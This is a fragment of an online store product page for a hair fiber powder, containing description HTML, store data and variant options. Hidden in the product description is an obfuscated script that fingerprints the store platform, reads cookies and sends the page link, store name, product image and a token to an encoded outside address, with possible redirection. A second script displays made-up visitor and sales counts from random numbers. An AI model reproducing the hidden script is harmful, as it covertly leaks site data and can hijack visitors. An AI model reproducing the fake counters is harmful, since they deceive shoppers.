wind, rain and sweat by absorbing water and excess oil from the scalp and hair roots.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/acd67a729fc522d191910f71f977d1420d38db1b.png\" alt=\"Fluffup Secret Hair Fiber Powder\" width=\"550\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Easy to Remove】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eWash out easily with shampoo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Scalp-Friendly】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eDoes not contain paraben, sulfate, and it is peroxide-free.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 24px;\"\u003eHow To Use\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 24px; color: #e67e23;\"\u003e\u003cstrong\u003eSpecification\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eIngredients: Gossypium Plant Fiber, Natural Iron-based Colorants\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eWeight: 25g\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003e100% Dermatogically Tested For Women and Men\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eColor:Black, Dark Brown, Medium Brown, Light Brown, Auburn, Blonde, Medium Blonde, Light Blonde, Gray, White\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/e861f6086b4adde0142e41890bb04107d1c69a19.png\" alt=\"Fluffup Secret Hair Fiber Powder\" width=\"550\" height=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23; font-size: 24px;\"\u003e\u003cstrong\u003eOur Gurantee\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eWe truly believe that we offer some of the most innovative and inspirational products in the world, and we want to make sure we back it up with a risk-free ironclad 30-day guarantee.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eIf you don't have a positive experience for ANY reason, contact us and we will make sure that ALL your concerns are addressed and you leave 100% satisfied and smiling.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/016311dc5539f832d6a7e82c810544bb2f49aa73.webp\" alt=\"\" width=\"550\" data-src=\"https:\/\/cdn.wshopon.com\/image\/016311dc5539f832d6a7e82c810544bb2f49aa73.webp\" data-expand=\"1\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp\" alt=\"undefined\" width=\"550\" height=\"390\" data-expand=\"1\" data-src=\"https:\/\/cdn.wshopon.com\/image\/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjY1g\/LzE3FQlKyUzQ2OzxGTj1KTEZMNUM0uLFCNjY0sjU\/M0UxPjRMu0NKVaAEpFGSQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":532968505645,"handle":"排除","title":"排除 ： Worry-Free Purchase","updated_at":"2026-01-31T07:14:59-05:00","body_html":"","published_at":"2025-12-15T21:30:38-05:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"title","relation":"not_contains","condition":"Worry-Free Purchase"}],"published_scope":"global"},{"id":454555369773,"handle":"health-beauty","updated_at":"2026-01-30T07:13:30-05:00","published_at":"2023-07-24T05:46:14-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"💖HEALTH \u0026 BEAUTY💖","body_html":"","image":{"created_at":"2023-11-08T02:53:35-05:00","alt":null,"width":535,"height":535,"src":"\/\/blauue.com\/cdn\/shop\/collections\/1.webp?v=1699430016"}}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--24469756608813__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46893235667245">
                
<input type="hidden" name="product-id" value="8728182784301" /><input type="hidden" name="section-id" value="template--24469756608813__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--24469756608813__main" data-url="/products/secret-hair-fiber-powder" ><fieldset class="js product-form__input">
                        <legend class="form__label">Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING</legend><input type="radio" id="template--24469756608813__main-1-0"
                                name="Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING"
                                value="Black"
                                form="product-form-template--24469756608813__main"
                                checked
                          >
                          <label for="template--24469756608813__main-1-0">
                            Black
                          </label><input type="radio" id="template--24469756608813__main-1-1"
                                name="Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING"
                                value="Dark Brown"
                                form="product-form-template--24469756608813__main"
                                
                          >
                          <label for="template--24469756608813__main-1-1">
                            Dark Brown
                          </label><input type="radio" id="template--24469756608813__main-1-2"
                                name="Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING"
                                value="Medium Brown"
                                form="product-form-template--24469756608813__main"
                                
                          >
                          <label for="template--24469756608813__main-1-2">
                            Medium Brown
                          </label><input type="radio" id="template--24469756608813__main-1-3"
                                name="Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING"
                                value="Light Brown"
                                form="product-form-template--24469756608813__main"
                                
                          >
                          <label for="template--24469756608813__main-1-3">
                            Light Brown
                          </label><input type="radio" id="template--24469756608813__main-1-4"
                                name="Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING"
                                value="Medium Blonde"
                                form="product-form-template--24469756608813__main"
                                
                          >
                          <label for="template--24469756608813__main-1-4">
                            Medium Blonde
                          </label><input type="radio" id="template--24469756608813__main-1-5"
                                name="Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING"
                                value="Light Blonde"
                                form="product-form-template--24469756608813__main"
                                
                          >
                          <label for="template--24469756608813__main-1-5">
                            Light Blonde
                          </label><input type="radio" id="template--24469756608813__main-1-6"
                                name="Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING"
                                value="Auburn"
                                form="product-form-template--24469756608813__main"
                                
                          >
                          <label for="template--24469756608813__main-1-6">
                            Auburn
                          </label><input type="radio" id="template--24469756608813__main-1-7"
                                name="Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING"
                                value="Grey"
                                form="product-form-template--24469756608813__main"
                                
                          >
                          <label for="template--24469756608813__main-1-7">
                            Grey
                          </label><input type="radio" id="template--24469756608813__main-1-8"
                                name="Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING"
                                value="White"
                                form="product-form-template--24469756608813__main"
                                
                          >
                          <label for="template--24469756608813__main-1-8">
                            White
                          </label></fieldset><script type="application/json">
                    [{"id":46893235667245,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"LG60235047C01","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Black","public_title":"Black","options":["Black"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235732781,"title":"Dark Brown","option1":"Dark Brown","option2":null,"option3":null,"sku":"LG60235047C02","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Dark Brown","public_title":"Dark Brown","options":["Dark 